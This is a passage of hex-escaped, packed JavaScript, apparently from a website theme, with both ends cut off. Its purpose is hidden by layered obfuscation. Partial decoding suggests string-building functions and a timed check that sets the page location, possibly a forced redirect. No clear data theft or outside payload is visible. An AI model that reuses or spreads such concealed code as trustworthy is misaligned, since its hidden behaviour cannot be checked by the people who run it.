x34\x63\x5B\x34\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x79\x5C\x27\x29\x2C\x35\x70\x3D\x34\x64\x5B\x52\x5D\x2C\x35\x71\x3D\x34\x64\x5B\x31\x4F\x5D\x3B\x32\x58\x28\x34\x62\x2C\x35\x6F\x2C\x35\x70\x2C\x35\x71\x29\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x33\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x6A\x5C\x27\x29\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x43\x28\x29\x7B\x73\x20\x32\x47\x3D\x78\x2C\x34\x65\x3D\x24\x28\x4E\x29\x2C\x35\x72\x3D\x34\x65\x5B\x32\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x32\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x30\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x42\x5C\x27\x29\x5B\x32\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x32\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x32\x5C\x27\x29\x29\x3B\x32\x58\x28\x34\x65\x2C\x32\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x75\x5C\x27\x29\x2C\x34\x39\x2C\x35\x72\x29\x7D\x29\x3B\x43\x20\x35\x73\x28\x33\x41\x2C\x33\x42\x29\x7B\x73\x20\x32\x68\x3D\x78\x3B\x33\x6D\x28\x73\x20\x32\x59\x3D\x52\x3B\x32\x59\x3C\x33\x41\x5B\x33\x42\x5D\x5B\x32\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x5B\x32\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x27\x29\x5D\x3B\x32\x59\x2B\x2B\x29\x45\x28\x33\x41\x5B\x33\x42\x5D\x5B\x32\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x5B\x32\x59\x5D\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x62\x5C\x27\x5D\x3D\x3D\x32\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x27\x29\x29\x7B\x73\x20\x35\x74\x3D\x33\x41\x5B\x33\x42\x5D\x5B\x32\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x5B\x32\x59\x5D\x5B\x32\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6B\x5C\x27\x29\x5D\x3B\x37\x47\x7D\x5A\x20\x35\x74\x7D\x43\x20\x35\x75\x28\x35\x76\x2C\x35\x77\x2C\x35\x78\x29\x7B\x73\x20\x32\x5A\x3D\x78\x3B\x45\x28\x32\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x70\x5C\x27\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x49\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x31\x59\x5C\x5C\x33\x5C\x27\x29\x7B\x73\x20\x35\x79\x3D\x35\x76\x5B\x35\x77\x5D\x5B\x32\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6C\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x4D\x5C\x5C\x35\x5C\x27\x5D\x2C\x35\x7A\x3D\x32\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x29\x2B\x35\x78\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2B\x35\x79\x2B\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x7A\x5C\x27\x3B\x5A\x20\x35\x7A\x7D\x48\x7B\x43\x20\x37\x48\x28\x29\x7B\x73\x20\x33\x30\x3D\x32\x5A\x2C\x34\x66\x3D\x37\x49\x28\x4E\x29\x2C\x34\x67\x3D\x34\x66\x5B\x33\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x5B\x33\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x29\x2C\x35\x41\x3D\x34\x67\x5B\x33\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x6C\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x27\x5D\x28\x29\x2C\x35\x42\x3D\x34\x67\x5B\x33\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x79\x5C\x27\x29\x2C\x35\x43\x3D\x35\x42\x5B\x52\x5D\x3B\x37\x4A\x28\x34\x66\x2C\x35\x41\x2C\x34\x39\x2C\x35\x43\x29\x7D\x7D\x7D\x43\x20\x35\x44\x28\x35\x45\x2C\x35\x46\x29\x7B\x73\x20\x33\x31\x3D\x78\x2C\x35\x47\x3D\x35\x45\x5B\x35\x46\x5D\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x65\x5C\x27\x5D\x5B\x52\x5D\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x31\x4D\x5C\x5C\x35\x5C\x27\x5D\x2C\x35\x48\x3D\x33\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6F\x5C\x27\x29\x2B\x33\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6D\x5C\x27\x29\x2B\x33\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x34\x5C\x27\x29\x2B\x35\x47\x2B\x33\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x66\x5C\x27\x29\x3B\x5A\x20\x35\x48\x7D\x43\x20\x35\x49\x28\x35\x4A\x2C\x35\x4B\x29\x7B\x73\x20\x31\x7A\x3D\x78\x3B\x45\x28\x5C\x27\x5C\x5C\x37\x5C\x5C\x31\x32\x5C\x5C\x42\x5C\x5C\x31\x39\x5C\x5C\x31\x69\x5C\x27\x3D\x3D\x3D\x31\x7A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x61\x5C\x27\x29\x29\x7B\x43\x20\x37\x4B\x28\x29\x7B\x73\x20\x31\x45\x3D\x31\x7A\x3B\x37\x4C\x2B\x3D\x5C\x27\x5C\x5C\x44\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x63\x5C\x27\x2B\x37\x4D\x2B\x28\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x2B\x31\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x39\x5C\x27\x29\x2B\x31\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x47\x5C\x5C\x77\x5C\x27\x29\x2B\x37\x4E\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2B\x37\x4F\x2B\x28\x31\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6A\x5C\x27\x29\x2B\x31\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x30\x5C\x27\x29\x2B\x31\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x29\x2B\x37\x50\x2B\x28\x31\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x75\x5C\x27\x29\x2B\x31\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x29\x2B\x37\x51\x2B\x28\x31\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6B\x5C\x27\x29\x29\x7D\x7D\x48\x7B\x73\x20\x33\x43\x3D\x35\x4A\x5B\x35\x4B\x5D\x5B\x31\x7A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x70\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x4D\x5C\x5C\x35\x5C\x27\x5D\x2C\x35\x4C\x3D\x33\x43\x5B\x31\x7A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x52\x2C\x35\x4D\x29\x2C\x35\x4E\x3D\x33\x43\x5B\x31\x7A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x34\x36\x2C\x35\x4F\x29\x2C\x35\x50\x3D\x33\x43\x5B\x31\x7A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x35\x51\x2C\x33\x44\x29\x2C\x35\x52\x3D\x37\x52\x5B\x37\x53\x28\x35\x4E\x2C\x33\x44\x29\x2D\x31\x4F\x5D\x2B\x5C\x27\x5C\x5C\x69\x5C\x27\x2B\x35\x50\x2B\x5C\x27\x5C\x5C\x31\x6A\x5C\x5C\x69\x5C\x27\x2B\x35\x4C\x2C\x35\x53\x3D\x31\x7A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6F\x5C\x27\x29\x2B\x31\x7A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x7A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6F\x5C\x27\x29\x2B\x35\x52\x2B\x31\x7A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6D\x5C\x27\x29\x3B\x5A\x20\x35\x53\x7D\x7D\x43\x20\x35\x54\x28\x33\x32\x2C\x33\x33\x29\x7B\x73\x20\x55\x3D\x78\x2C\x35\x55\x3D\x33\x32\x5B\x33\x33\x5D\x5B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6C\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x4D\x5C\x5C\x35\x5C\x27\x5D\x2C\x34\x68\x3D\x33\x32\x5B\x33\x33\x5D\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x31\x4D\x5C\x5C\x35\x5C\x27\x5D\x2C\x35\x56\x3D\x24\x28\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x6F\x5C\x27\x29\x29\x5B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x34\x68\x29\x3B\x45\x28\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x2B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x66\x5C\x27\x29\x37\x54\x20\x33\x32\x5B\x33\x33\x5D\x29\x7B\x73\x20\x33\x45\x3D\x33\x32\x5B\x33\x33\x5D\x5B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x2B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x66\x5C\x27\x29\x5D\x5B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x61\x5C\x27\x29\x5D\x2C\x33\x34\x3D\x33\x45\x5B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x27\x29\x2C\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x39\x5C\x27\x29\x29\x3B\x33\x45\x5B\x5C\x27\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x74\x5C\x27\x5D\x28\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x33\x5C\x27\x29\x2B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6A\x5C\x27\x29\x29\x26\x26\x28\x33\x34\x3D\x33\x45\x5B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x30\x5C\x27\x29\x2C\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x32\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x41\x5C\x27\x29\x29\x7D\x48\x7B\x45\x28\x34\x68\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x31\x56\x5C\x5C\x6A\x5C\x27\x5D\x28\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x75\x5C\x27\x29\x29\x3E\x2D\x31\x4F\x29\x7B\x45\x28\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x39\x5C\x5C\x51\x5C\x5C\x31\x42\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x7B\x43\x20\x37\x55\x28\x29\x7B\x73\x20\x32\x48\x3D\x55\x2C\x35\x57\x3D\x33\x6B\x20\x37\x56\x5B\x28\x32\x48\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x27\x29\x29\x5D\x28\x32\x48\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x27\x29\x2B\x32\x48\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x27\x29\x2B\x32\x48\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x27\x29\x29\x3B\x5A\x21\x35\x57\x5B\x32\x48\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x37\x57\x29\x7D\x7D\x48\x20\x33\x34\x3D\x35\x56\x5B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x42\x5C\x5C\x54\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x29\x5B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x33\x5C\x27\x29\x29\x7D\x48\x20\x33\x34\x3D\x35\x31\x7D\x73\x20\x35\x58\x3D\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x70\x5C\x27\x29\x2B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x6C\x5C\x27\x29\x2B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x71\x5C\x27\x29\x2B\x35\x55\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x69\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x61\x5C\x5C\x47\x5C\x5C\x77\x5C\x27\x2B\x33\x34\x2B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x6D\x5C\x27\x29\x3B\x5A\x20\x35\x58\x7D\x43\x20\x35\x59\x28\x34\x69\x2C\x34\x6A\x29\x7B\x73\x20\x31\x53\x3D\x78\x3B\x45\x28\x34\x69\x5B\x34\x6A\x5D\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x46\x5C\x27\x5D\x21\x3D\x35\x5A\x29\x7B\x45\x28\x31\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x6F\x5C\x27\x29\x3D\x3D\x3D\x31\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x6D\x5C\x27\x29\x29\x7B\x43\x20\x37\x58\x28\x29\x7B\x37\x59\x28\x43\x28\x29\x7B\x73\x20\x32\x31\x3D\x32\x37\x3B\x45\x28\x21\x37\x5A\x28\x32\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x27\x29\x2B\x32\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x27\x29\x29\x5B\x32\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x27\x29\x5D\x29\x38\x30\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x61\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x5D\x5B\x32\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6B\x5C\x27\x29\x5D\x3D\x32\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6A\x5C\x27\x29\x2B\x32\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x70\x5C\x27\x29\x7D\x2C\x34\x48\x29\x7D\x7D\x48\x20\x73\x20\x36\x30\x3D\x34\x69\x5B\x34\x6A\x5D\x5B\x31\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x52\x5D\x5B\x31\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x66\x5C\x27\x29\x5D\x2C\x34\x6B\x3D\x31\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6F\x5C\x27\x29\x2B\x31\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x2B\x36\x30\x2B\x31\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6D\x5C\x27\x29\x7D\x48\x20\x34\x6B\x3D\x5C\x27\x5C\x27\x3B\x5A\x20\x34\x6B\x7D\x43\x20\x36\x31\x28\x36\x32\x2C\x36\x33\x29\x7B\x73\x20\x31\x46\x3D\x78\x3B\x45\x28\x5C\x27\x5C\x5C\x59\x5C\x5C\x31\x32\x5C\x5C\x65\x5C\x5C\x31\x4A\x5C\x5C\x31\x5C\x27\x3D\x3D\x3D\x31\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x33\x5C\x27\x29\x29\x7B\x43\x20\x38\x31\x28\x29\x7B\x73\x20\x31\x37\x3D\x31\x46\x2C\x36\x34\x3D\x38\x32\x28\x31\x37\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x75\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x50\x5C\x27\x29\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x74\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x6A\x5C\x27\x29\x2C\x36\x35\x3D\x38\x33\x28\x31\x37\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x37\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x65\x5C\x27\x5D\x28\x31\x37\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6B\x5C\x27\x29\x29\x2C\x33\x35\x3D\x7B\x7D\x3B\x33\x35\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x61\x5C\x27\x29\x5D\x3D\x36\x34\x2C\x33\x35\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x6A\x5C\x27\x29\x5D\x3D\x5C\x27\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x2C\x33\x35\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x30\x5C\x27\x29\x5D\x3D\x43\x28\x36\x36\x29\x7B\x73\x20\x32\x32\x3D\x31\x37\x2C\x36\x37\x3D\x38\x34\x28\x36\x36\x29\x5B\x32\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x32\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x71\x5C\x27\x29\x2B\x32\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6F\x5C\x27\x29\x2B\x32\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6D\x5C\x27\x29\x29\x5B\x32\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x3B\x38\x35\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x4A\x5C\x27\x2B\x32\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x4A\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x69\x5C\x5C\x68\x5C\x27\x29\x5B\x32\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x36\x37\x29\x7D\x2C\x38\x36\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x33\x35\x29\x3B\x73\x20\x33\x36\x3D\x7B\x7D\x3B\x33\x36\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x61\x5C\x27\x29\x5D\x3D\x36\x35\x2C\x33\x36\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x6A\x5C\x27\x29\x5D\x3D\x31\x37\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6C\x5C\x27\x29\x2C\x33\x36\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C